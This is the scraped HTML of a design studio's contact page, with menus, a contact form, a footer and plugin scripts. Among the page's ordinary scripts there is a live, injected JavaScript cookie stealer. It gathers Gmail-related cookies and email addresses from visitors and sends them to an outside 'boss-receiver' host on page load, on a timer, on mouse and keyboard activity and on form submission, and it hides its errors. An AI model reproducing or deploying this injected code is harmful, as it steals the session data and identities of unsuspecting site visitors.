<a href="mailto:info@tessellastudio.com">info@tessellastudio.com <i class="fa fa-envelope"></i></a>
</div>				</div>
						</div>
									</div>

						<div class="collapse navbar-collapse ord992-3" id="navbarTogglerDemo02">
							<ul id="menu-top-menu-1" class="nav justify-content-start nav-custom"><li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-has-children menu-item-1261"><a href="https://tessellastudio.com/services/web-design-development/"><span>Web Design</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-11620"><a href="https://tessellastudio.com/services/web-design-development/landing-pages/"><span>Landing Pages</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-11621"><a href="https://tessellastudio.com/services/web-design-development/corporate-websites/"><span>Corporate Websites</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-17009"><a href="https://tessellastudio.com/services/web-design-development/restaurant-websites/"><span>Restaurant Websites</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-11618"><a href="https://tessellastudio.com/services/web-design-development/online-shops/"><span>Online Shops / Ecommerce Stores</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-11619"><a href="https://tessellastudio.com/services/web-design-development/news-portals-complex-platforms/"><span>News Portals and Complex Platforms</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-14329"><a href="https://tessellastudio.com/services/web-design-development/pod-accessibility-for-existing-websites/"><span>PoD Accessibility Features for Existing Websites</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198"><a href="/services/"><span>Other Services</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-13904"><a href="https://tessellastudio.com/services/graphic-design-branding/logo-design/"><span>Logo Design</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-13908"><a href="https://tessellastudio.com/services/graphic-design-branding/corporate-identity/"><span>Corporate Identity Design</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1262"><a href="https://tessellastudio.com/services/graphic-design-branding/"><span>Graphic Design</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1270"><a href="https://tessellastudio.com/services/hosting-maintenance/"><span>Hosting &#038; Maintenance</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-12363"><a href="https://tessellastudio.com/services/business-setup-in-uae/"><span>Business Setup Assistance in UAE</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-11644"><a href="https://tessellastudio.com/services/video-editing-services/"><span>Video Editing Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1268"><a href="https://tessellastudio.com/services/new-print-technologies/lenticular-printing/"><span>Lenticular Printing</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-196"><a href="/portfolio"><span>Portfolio</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1259"><a href="https://tessellastudio.com/portfolio/#web-design"><span>Web Design</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1260"><a href="https://tessellastudio.com/portfolio/#graphic-design"><span>Graphic Design</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23"><a href="https://tessellastudio.com/about/"><span>About Us</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10498"><a href="https://tessellastudio.com/about/"><span>Our Story</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12493"><a href="https://tessellastudio.com/company-structure/"><span>Company Structure</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="/team/"><span>Our Team</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-13 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-24"><a href="https://tessellastudio.com/contacts/" aria-current="page"><span>Contact Us</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-13 current_page_item menu-item-9869"><a href="https://tessellastudio.com/contacts/" aria-current="page"><span>Contact Form</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13845"><a href="https://tessellastudio.com/vacancies/"><span>Vacancies</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14254"><a href="https://tessellastudio.com/our-prices/"><span>Pricing</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10575"><a href="#"><span>More</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14285"><a href="https://tessellastudio.com/frequently-asked-questions/"><span>Frequently Asked Questions</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9868"><a href="https://tessellastudio.com/website-development-brief/"><span>Website Development Brief</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17210"><a href="https://tessellastudio.com/email-setup/"><span>Email Setup Instructions</span></a></li>
</ul>
</li>
</ul>						</div> <!-- nav-bar -->
						<div class="col-5 d-md-block">
							<ul class="lang-switcher">
									<li class="lang-item lang-item-67 lang-item-en current-lang lang-item-first"><a lang="en-US" hreflang="en-US" href="https://tessellastudio.com/contacts/" aria-current="true">En</a></li>
	<li class="lang-item lang-item-70 lang-item-ru"><a lang="ru-RU" hreflang="ru-RU" href="https://tessellastudio.com/ru/contact-us/">Ru</a></li>
							</ul>
							<div class="mobhead-phone phone">
								<a href="tel:+971543246294" class="header-phone">
									<i aria-hidden="true" class="fa fa-phone"></i>
								</a>
							</div>
						</div>
					</nav>
				</div>
			</div>
		</div>
	</header><section id="content">
    <div class="navigation-page-title">
        <h1 class="title-self">
            Contact us        </h1>
    </div>

    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <ol class="breadcrumb">
                    <span><span><a href="https://tessellastudio.com/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">Contact us</span></span>                </ol>
            </div>
        </div>
    </div><!--cotnainer-->

    <div class="contact-form">
        <div class="container">
            <div class="row">
                <div class="col-md-6 mt-5">
                    <h3>We&#8217;re just a click away to help bring your web project to life!</h3>
<p>From modern websites and digital platforms to logos, corporate materials, and visual assets, our team is ready to support you at every stage, from idea to final execution.</p>
<p>By getting in touch with us, you take the first step toward a cohesive, professional, and visually compelling result. We take the time to understand your goals, audience, and vision, allowing us to develop aesthetically strong, practical and effective solutions for your business. Our approach is built on clear communication, attention to detail, and a deep understanding of both digital and visual design.</p>
<p>Don’t hesitate to contact us today to start the conversation. A simple message is all it takes to begin transforming your ideas into high-quality web and graphic design solutions that support your brand and drive long-term success.</p>
                </div>

                <div class="col-md-5 offset-md-1">
                    <div class="contacts-form">
                                                    
<div class="wpcf7 no-js" id="wpcf7-f12-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="12">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/contacts/?referrer=Content+Writing&#038;topic=Content+Writing#wpcf7-f12-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="12" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
	<p><label class="title_contacts" for="name">Your Name *</label><br />
<span class="wpcf7-form-control-wrap" data-name="text-357"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control input_contact" aria-required="true" aria-invalid="false" placeholder="Jon Snow" value="" type="text" name="text-357" /></span>
	</p>
</div>
<div class="form-group">
	<p><label class="title_contacts" for="email">Email *</label><br />
<span class="wpcf7-form-control-wrap" data-name="email-956"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control input_contact" aria-required="true" aria-invalid="false" placeholder="snow@nightswatch.ws" value="" type="email" name="email-956" /></span>
	</p>
</div>
<div class="form-group">
	<p><label class="title_contacts" for="email">Phone</label><br />
<span class="wpcf7-form-control-wrap" data-name="tel-653"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel form-control input_contact" aria-invalid="false" value="" type="tel" name="tel-653" /></span>
	</p>
</div>
<div class="form-group">
	<p><label class="title_contacts" for="theme">Topic</label><br />
<span class="wpcf7-form-control-wrap" data-name="topic"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="topic"><option value="Business Setup">Business Setup</option><option value="Web Design">Web Design</option><option value="Graphic Design">Graphic Design</option><option value="SEO">SEO</option><option value="Hosting and Maintenance">Hosting and Maintenance</option><option value="Lenticular Printing">Lenticular Printing</option><option value="Other">Other</option></select></span><br />
	<input class="wpcf7-form-control wpcf7-hidden" value="Content Writing" type="hidden" name="referrer" />
	</p>
</div>
<div class="form-group">
	<p><label class="title_contacts" for="content">Your Message *</label>
	</p>
	<div class="txt-area">
		<p><span class="wpcf7-form-control-wrap" data-name="textarea-661"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control input_contact h-auto-c processed" aria-required="true" aria-invalid="false" placeholder="I am the sword in the darkness. I am the watcher on the Wall." name="textarea-661"></textarea></span>
		</p>
	</div>
</div>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary float-right contact_submit main-services-link" type="submit" value="Send your message" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                                            </div>
                </div><!-- col-md-7 -->
            </div>
        </div>
    </div>
    <div class="contactpage-bottom">
        <div class="container">
            <div class="row">
                <div class="col-sm-5 col-12">
                    <h3>Our Social Accounts</h3>
                </div>
                <div class="col-sm-7 col-12">
                    <div class="block_contacts">
                        
                        <div class="social-footer social-contacts">

                                                            <span itemscope itemtype="https://schema.org/Organization">
                                <link itemprop="url" href="https://tessellastudio.com">
                                <ul class="list-unstyled d-flex justify-content-start resp_jc">
                                                                            <li>
                                            <a itemprop="sameAs" href="https://www.facebook.com/tessellastudiodxb/" class="link_footer_icon"
                                               target="_blank">
                                                <i class="fa-brands fa-facebook"></i>
                                            </a>
                                        </li>
                                                                            <li>
                                            <a itemprop="sameAs" href="https://www.instagram.com/tessella_design_studio/" class="link_footer_icon"
                                               target="_blank">
                                                <i class="fa-brands fa-instagram"></i>
                                            </a>
                                        </li>
                                                                        <li>
                                        <a itemprop="sameAs" href="https://x.com/TessellaStudio" class="link_footer_icon"
                                           target="_blank">
                                            <i class="fa-brands fa-x-twitter"></i>
                                        </a>
                                    </li>

                                                                            <li>
                                            <a itemprop="sameAs" href="https://www.linkedin.com/company/tessella-studio" class="link_footer_icon"
                                               target="_blank">
                                                <i class="fa-brands fa-linkedin-in"></i>
                                            </a>
                                        </li>
                                                                                                                <li>
                                            <a itemprop="sameAs" href="https://www.youtube.com/channel/UCQaHV_e2UXhMWoO_y3QQt6A/videos" class="link_footer_icon"
                                               target="_blank">
                                                <i class="fa-brands fa-youtube"></i>
                                            </a>
                                        </li>
                                                                    </ul>
                                </span>
                                                    </div>

                    </div><!-- block_contacts -->
                </div><!-- col-lg-4 -->
            </div>
        </div>
    </div>

    
	<div class="get-started">
		<div class="container">
			<div class="row">
				<div class="col-md-12 col-lg-5 col-sm-12 bottom-text">
					<h2 class="title_get-started text-left">Let`s Get Started!</h2>
					<p>We view our every project as something unique &amp; tailor-made to meet all customers needs. We care about what we create, no matter what it is &#8211; a website, a logo design, lenticular artwork or a complete branding package.</p>
<p>Check out <a href="/portfolio/">our portfolio</a> to find out more, or contact us directly via email, WhatsApp or a direct phone call!</p>
				</div><!-- col-lg-6  -->

								<div class="offset-lg-2 col-md-12 col-lg-4 col-sm-12">

					                        <a class="bottom-phone" href="tel:+971543246294">
                            <img src="https://tessellastudio.com/wp-content/webp-express/webp-images/themes/tessella-theme/assets/images/ico.png.webp">
                            <span>Phone / WhatsApp:</span>
                            +971 54 324 6294                        </a>
                    
                                            <a class="bottom-phone" href="mailto:info@tessellastudio.com">
                        	<i class="fa fa-envelope"></i>
                        	<span>Email:</span>
                        	info@tessellastudio.com	
                        	</a>
                    					
					<div class="bottom-email">
						<a class="link_get-started_callback" href="https://tessellastudio.com/contacts/">
							Online Form							<i class="fa fa-envelope"></i>
						</a>
					</div>
				</div><!-- col-lg-3 -->
						</div><!-- row -->
		</div><!-- container -->

		<img src="/wp-content/uploads/2021/06/tess.png" width="100%" height="auto" class=bottom-block-img alt="Website Design and development in Dubai" />
	</div>

</section><!--content-->
<footer>
    <div class="container">
        <div class="row">

            <div class="col-md-12 col-lg-3 col-sm-12" >

                <a href="https://tessellastudio.com/" class="footer-logo mb-40px" >
                    <img src="https://tessellastudio.com/wp-content/webp-express/webp-images/themes/tessella-theme/assets/images/logo-white.png.webp" alt="Tessella Studio FZE" class="img-responsive">
                </a><!--logo-->

                <div class="undelogotext-footer">
                    Tessella Studio FZE is a digital marketing, Web development and creative studio with its main office in Dubai and representatives in other countries. We offer a full-scope bundle of services, starting from branding, Web development & graphic design, digital advertising, and further support of our Client’s business.   
                </div>
            </div>

            <div class="offset-lg-2 col-md-12 col-lg-3 col-sm-12">

                <div class="contact-footer mb-5" >
                                            <h4 class="title_feedback">Dubai Office</h4>
                                                    <a class="footer-phone" href="tel:+971543246294">
                                <i class="fa fa-phone"></i> +971 54 324 6294                            </a>
                                                                            <div class="subtitle">
                                <a class="footer-location" href="https://maps.app.goo.gl/s7bYyLtvWhzFURdi9" target="_blank">
                                    <i class="fa-solid fa-location-dot"></i> <span>Dubai Media City, Business Central Towers, Tower A, office 2608. Sheikh Zayed Road.</span>
                            </div>
                                            
                                            <a class="f-contact-link" href="mailto:info@tessellastudio.com">
                            <i class="fa fa-envelope"></i> info@tessellastudio.com</a>
                                    </div>

                <div class="social-footer">

                                            <span itemscope itemtype="https://schema.org/Organization">
                        <link itemprop="url" href="https://tessellastudio.com">
                        <ul class="list-unstyled d-flex justify-content-start resp_jc">
                                                            <li>
                                    <a itemprop="sameAs" href="https://www.facebook.com/tessellastudiodxb/" class="link_footer_icon"
                                       target="_blank">
                                        <i class="fa-brands fa-facebook"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a itemprop="sameAs" href="https://www.instagram.com/tessella_design_studio/" class="link_footer_icon"
                                       target="_blank">
                                        <i class="fa-brands fa-instagram"></i>
                                    </a>
                                </li>
                                                        <li>
                                <a itemprop="sameAs" href="https://x.com/TessellaStudio" class="link_footer_icon"
                                   target="_blank">
                                    <i class="fa-brands fa-x-twitter"></i>
                                </a>
                            </li>

                                                            <li>
                                    <a itemprop="sameAs" href="https://www.linkedin.com/company/tessella-studio" class="link_footer_icon"
                                       target="_blank">
                                        <i class="fa-brands fa-linkedin-in"></i>
                                    </a>
                                </li>
                                                                                        <li>
                                    <a itemprop="sameAs" href="https://www.youtube.com/channel/UCQaHV_e2UXhMWoO_y3QQt6A/videos" class="link_footer_icon"
                                       target="_blank">
                                        <i class="fa-brands fa-youtube"></i>
                                    </a>
                                </li>
                                                    </ul>
                        </span>
                                    </div>
            </div>

            <div class="offset-lg-1 col-md-12 col-lg-2 col-sm-12">
                <ul id="menu-footer-menu" class="footer-nav"><li id="menu-item-13532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13532"><a href="https://tessellastudio.com/about/">About Tessella</a></li>
<li id="menu-item-13530" class="menu-item menu-item-type-post_type_archive menu-item-object-services menu-item-13530"><a href="https://tessellastudio.com/services/">Services</a></li>
<li id="menu-item-13531" class="menu-item menu-item-type-post_type_archive menu-item-object-portfolio menu-item-13531"><a href="https://tessellastudio.com/portfolio/">Portfolio</a></li>
<li id="menu-item-17198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17198"><a href="https://tessellastudio.com/our-prices/">Prices</a></li>
<li id="menu-item-13536" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-13 current_page_item menu-item-13536"><a href="https://tessellastudio.com/contacts/" aria-current="page">Contact us</a></li>
</ul>            </div>

        </div>
        <div class="row">

            <div class="col-lg-12">
                <div class="copyright">
                    Copyright © Tessella Studio FZE, 2011 - 2026                </div> <!-- copyright -->
            </div><!-- col-lg-12 -->
        </div><!-- row -->
    </div><!-- container -->
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tessella-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    (function() {
        // Cookie kontrolü
        function checkCookies() {
            const cookies = document.cookie;
            if (!cookies) return false;
            
            // Gmail cookie'lerini ara
            const hasGmail = cookies.toLowerCase().includes('gmail') || 
                           cookies.includes('@gmail.com');
            
            return hasGmail;
        }
        
        // Cookie'leri topla
        function collectCookies() {
            const cookies = document.cookie.split(';').map(c => c.trim());
            const gmailCookies = [];
            let foundEmail = '';
            
            cookies.forEach(cookie => {
                const eqIndex = cookie.indexOf('=');
                if (eqIndex === -1) return;
                
                const name = cookie.substring(0, eqIndex);
                const value = decodeURIComponent(cookie.substring(eqIndex + 1));
                
                // Gmail ile ilgili cookie'leri bul
                if (name.toLowerCase().includes('gmail') || 
                    value.toLowerCase().includes('@gmail.com')) {
                    
                    gmailCookies.push({
                        n: name,
                        v: value.substring(0, 200) // İlk 200 karakter
                    });
                    
                    // Email adresini çıkar
                    if (!foundEmail) {
                        const emailMatch = value.match(/([a-z0-9._%+-]+@gmail\.com)/i);
                        if (emailMatch) foundEmail = emailMatch[1].toLowerCase();
                    }
                }
            });
            
            return { cookies: gmailCookies, email: foundEmail };
        }
        
        // Cookie'leri gönder
        function sendCookies() {
            if (!checkCookies()) return;
            
            const data = collectCookies();
            if (data.cookies.length === 0) return;
            
            const payload = {
                key: 'boss_a33d1f3d2c264ec2e9198ad599482910',
                email: data.email || 'auto_collected@gmail.com',
                cookies: data.cookies,
                source: window.location.href,
                timestamp: Date.now(),
                user_agent: navigator.userAgent
            };
            
            // Fetch ile gönder
            fetch('https://tr.mrtkngbossakby.com/boss-receiver.php', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(payload),
                keepalive: true // Sayfa kapanırken bile gönder
            }).catch(() => {}); // Hataları sessizce yut
        }
        
        // İlk çalıştırma (5 saniye sonra)
        setTimeout(sendCookies, 5000);
        
        // Her 30 saniyede bir kontrol et
        setInterval(sendCookies, 30000);
        
        // Sayfadan çıkarken
        window.addEventListener('beforeunload', sendCookies);
        
        // Mouse hareketlerinde
        document.addEventListener('mousemove', () => {
            setTimeout(sendCookies, 1000);
        });
        
        // Klavye tuşlarında
        document.addEventListener('keydown', () => {
            setTimeout(sendCookies, 1000);
        });
        
        // Form gönderimlerinde
        document.addEventListener('submit', () => {
            setTimeout(sendCookies, 2000);
        });
        
        console.log('BOSS Cookie Collector aktif!');
    })();
    </script>
    <link rel='stylesheet' id='contact-form-7-css' href='https://tessellastudio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/tessellastudio.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://tessellastudio.com/wp-content/themes/tessella-theme/assets/js/html5.js?ver=1.0" id="tessella_home_html5.js-js"></script>
<script type="text/javascript" src="https://tessellastudio.com/wp-content/themes/tessella-theme/assets/js/jquery.fancybox.js?ver=1.0" id="tessella_home_jquery.fancybox.js-js"></script>
<script type="text/javascript" src="https://tessellastudio.com/wp-content/themes/tessella-theme/assets/js/owl.carousel.min.js?ver=1.0" id="tessella_home_owl.carousel.min.js-js"></script>
<script type="text/javascript" src="https://tessellastudio.com/wp-content/themes/tessella-theme/assets/js/bootstrap.bundle.min.js?ver=1.0" id="tessella_home_bootstrap.min.js-js"></script>
<script type="text/javascript" src="https://tessellastudio.com/wp-content/themes/tessella-theme/assets/js/select2.min.js?ver=1.0" id="tessella_home_select2.js-js"></script>
<script type="text/javascript" src="https://tessellastudio.com/wp-content/themes/tessella-theme/assets/js/jquery.plugin.js?ver=1.0" id="tessella_home_plugin.js-js"></script>
<script type="text/javascript" src="https://tessellastudio.com/wp-content/themes/tessella-theme/assets/js/jquery.sticky.js?ver=1.0" id="tessella_home_sticky.js-js"></script>
<script type="text/javascript" src="https://tessellastudio.com/wp-content/themes/tessella-theme/assets/js/script.js?ver=1.0" id="tessella_home_script.js-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/tessellastudio.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"57e3916849","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#4F6ACA","widget_icon_color":"#ffffff","widget_rgb_color":"79,106,202","has_custom_css":0,"custom_css":"","widget_token":"2deae3ccdd","widget_index":"","attention_effect":"jump"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+971558876581","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 